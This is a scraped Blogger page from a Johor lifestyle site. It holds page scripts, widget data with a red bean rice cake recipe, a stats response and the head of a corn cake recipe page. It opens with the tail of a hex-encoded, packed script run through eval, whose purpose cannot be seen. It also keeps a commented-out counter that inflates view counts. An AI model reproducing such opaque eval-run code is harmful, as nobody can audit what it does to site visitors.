\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kaNpgRhGUcs-L7i9ez6azx3yYPQ:1768988587517';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html', 'canonicalUrl': 'https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/84360988124794638/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '84360988124794638', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s72-c/hongdcover.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg', 'pageName': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u8868\u76ae\u6cbe\u6ee1\u6930\u4e1d\uff01\u5185\u9644\u98df\u8c31\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u8868\u76ae\u6cbe\u6ee1\u6930\u4e1d\uff01\u5185\u9644\u98df\u8c31\uff01', 'metaDescription': '\u7f8e\u98df, \u8d44\u8baf, \u597d\u5eb7, \u5206\u4eab, \u5b66\u4e60, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u8868\u76ae\u6cbe\u6ee1\u6930\u4e1d\uff01\u5185\u9644\u98df\u8c31\uff01\n\n\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u8868\u76ae\u6cbe\u6ee1\u6930\u4e1d\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u7ea2\u8c46120\u514b\uff0c\n\n30\u514b\u767d\u7cd6\uff0c\n\n100\u514b\u7cef\u7c73\u7c89\uff0c\n\n\u6930\u4e1d\u9002\u91cf\uff0c\n\n\u76d0\u9002\u91cf\uff0c\n\n100ml\u6e05\u6c34\u3002\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09\u628a\u7ea2\u8c46\u6d17\u51c0\uff0c\u6d78\u6ce14-5\u5c0f\u65f6\u540e\uff0c\u653e\u5165\u996d\u9505\u716e\u719f\u3002\n\n\n\n2\uff09\u628a\u6930\u4e1d\u52a0\u5c11\u8bb8\u76d0\uff0c\u6c34\u6eda\u4e0a\u9505\u84b810\u5206\u949f\u3002\n\n\n\n3\uff09\u63a5\u7740\uff0c\u716e\u597d\u7684\u7ea2\u8c46\u52a0\u5165\u767d\u7cd6\uff0c\u7cef\u7c73\u7c89\uff0c\u6e05\u6c34\u8fb9\u52a0\u8fb9\u6405\uff0c\u6405\u81f3\u7c98\u7a20\u7684\u9762\u7cca\u3002\n\n\n\n4\uff09\u6a21\u5177\u5237\u6cb9\uff0c\u628a\u7ea2\u8c46\u9762\u7cca\u5012\u5165\u6a21\u5177\u4e2d\u3002\n\n\n\n5\uff09\u76d6\u4fdd\u9c9c\u819c\uff0c\u624e\u51e0\u4e2a\u5c0f\u5b54\uff0c\u6c34\u6eda\uff0c\u4e0a\u9505\u84b830\u5206\u949f\u5373\u53ef\u3002\n\n\n\n6\uff09\u6492\u4e00\u70b9\u6930\u4e1d\u5728\u6309\u7248\u4e0a\uff0c\u51b7\u5374\u540e\u7684\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u653e\u5728\u6309\u677f\u4e0a\uff0c\n\n   \u6492\u4e00\u5c42\u6930\u4e1d\u5728\u8868\u9762\uff0c\u7136\u540e\u5207\u5757\uff0c\u5373\u53ef\u4eab\u7528\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u8868\u76ae\u6cbe\u6ee1\u6930\u4e1d\uff01\u5185\u9644\u98df\u8c31\uff01', 'description': '\u7f8e\u98df, \u8d44\u8baf, \u597d\u5eb7, \u5206\u4eab, \u5b66\u4e60, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u8868\u76ae\u6cbe\u6ee1\u6930\u4e1d\uff01\u5185\u9644\u98df\u8c31\uff01\n\n\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u8868\u76ae\u6cbe\u6ee1\u6930\u4e1d\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u7ea2\u8c46120\u514b\uff0c\n\n30\u514b\u767d\u7cd6\uff0c\n\n100\u514b\u7cef\u7c73\u7c89\uff0c\n\n\u6930\u4e1d\u9002\u91cf\uff0c\n\n\u76d0\u9002\u91cf\uff0c\n\n100ml\u6e05\u6c34\u3002\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09\u628a\u7ea2\u8c46\u6d17\u51c0\uff0c\u6d78\u6ce14-5\u5c0f\u65f6\u540e\uff0c\u653e\u5165\u996d\u9505\u716e\u719f\u3002\n\n\n\n2\uff09\u628a\u6930\u4e1d\u52a0\u5c11\u8bb8\u76d0\uff0c\u6c34\u6eda\u4e0a\u9505\u84b810\u5206\u949f\u3002\n\n\n\n3\uff09\u63a5\u7740\uff0c\u716e\u597d\u7684\u7ea2\u8c46\u52a0\u5165\u767d\u7cd6\uff0c\u7cef\u7c73\u7c89\uff0c\u6e05\u6c34\u8fb9\u52a0\u8fb9\u6405\uff0c\u6405\u81f3\u7c98\u7a20\u7684\u9762\u7cca\u3002\n\n\n\n4\uff09\u6a21\u5177\u5237\u6cb9\uff0c\u628a\u7ea2\u8c46\u9762\u7cca\u5012\u5165\u6a21\u5177\u4e2d\u3002\n\n\n\n5\uff09\u76d6\u4fdd\u9c9c\u819c\uff0c\u624e\u51e0\u4e2a\u5c0f\u5b54\uff0c\u6c34\u6eda\uff0c\u4e0a\u9505\u84b830\u5206\u949f\u5373\u53ef\u3002\n\n\n\n6\uff09\u6492\u4e00\u70b9\u6930\u4e1d\u5728\u6309\u7248\u4e0a\uff0c\u51b7\u5374\u540e\u7684\u7ea2\u8c46\u7cef\u7c73\u7cd5\uff0c\u653e\u5728\u6309\u677f\u4e0a\uff0c\n\n   \u6492\u4e00\u5c42\u6930\u4e1d\u5728\u8868\u9762\uff0c\u7136\u540e\u5207\u5757\uff0c\u5373\u53ef\u4eab\u7528\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg', 'url': 'https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 84360988124794638}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAfcJuZkYo5URXX3KeTCFaKe1RtVNAHXZd7LxhjABJS9A_Soc4N5njRKx1ItZknlHGfuVOZsL3aW-42JCweOmFgJGfWqQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAfcJuZkYo5URXX3KeTCFaKe1RtVNAHXZd7LxhjABJS9A_Soc4N5njRKx1ItZknlHGfuVOZsL3aW-42JCweOmFgJGfWqQ
body_size: 42
content:
{"total":14307568,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,71],[1,71],[2,87],[3,67],[4,41],[5,59],[6,42],[7,42],[8,47],[9,57],[10,45],[11,37],[12,75],[13,96],[14,68],[15,64],[16,37],[17,34],[18,46],[19,30],[20,52],[21,99],[22,32],[23,25],[24,37],[25,64],[26,69],[27,84],[28,49],[29,12]],"nextTickMs":300000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html
body_size: 51029
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/1169628832473721832/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg' rel='image_src'/>
<meta content='美食, 烹饪, 资讯, 分享, 好康, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！

玉蜀黍新吃法, 香甜酥脆芝麻味！



材料：

玉蜀黍1条，

鸡蛋1粒，

1勺玉米淀粉，

1勺糯米粉，

1茶匙牛奶，

黑芝麻适量及糖少许。



做法：1）把玉蜀黍洗净，切成两段，剥下玉蜀黍粒。



2）水滚后，加入玉蜀黍粒，煮5分钟，煮好后放在碗中。



3）打1粒鸡蛋，1勺玉米淀粉，1勺糯米粉，1茶匙牛奶，盐少许，混合搅拌均匀。



4）热锅，涂上一层油，放1大勺玉蜀黍粒，整理成圆形及压平，小火煎， 然后加入少许白糖，黑芝麻，煎至熟透即可。



5）香甜酥脆芝麻味的玉蜀黍出炉啦，可以享用了。' name='description'/>
<meta content='https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html' property='og:url'/>
<meta content='《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' property='og:title'/>
<meta content='美食, 烹饪, 资讯, 分享, 好康, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！

玉蜀黍新吃法, 香甜酥脆芝麻味！



材料：

玉蜀黍1条，

鸡蛋1粒，

1勺玉米淀粉，

1勺糯米粉，

1茶匙牛奶，

黑芝麻适量及糖少许。



做法：1）把玉蜀黍洗净，切成两段，剥下玉蜀黍粒。



2）水滚后，加入玉蜀黍粒，煮5分钟，煮好后放在碗中。



3）打1粒鸡蛋，1勺玉米淀粉，1勺糯米粉，1茶匙牛奶，盐少许，混合搅拌均匀。



4）热锅，涂上一层油，放1大勺玉蜀黍粒，整理成圆形及压平，小火煎， 然后加入少许白糖，黑芝麻，煎至熟透即可。



5）香甜酥脆芝麻味的玉蜀黍出炉啦，可以享用了。' property='og:description'/>
